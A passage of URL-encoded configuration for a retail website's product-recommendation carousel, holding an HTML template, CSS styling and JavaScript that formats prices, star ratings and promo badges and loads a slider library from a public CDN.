7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0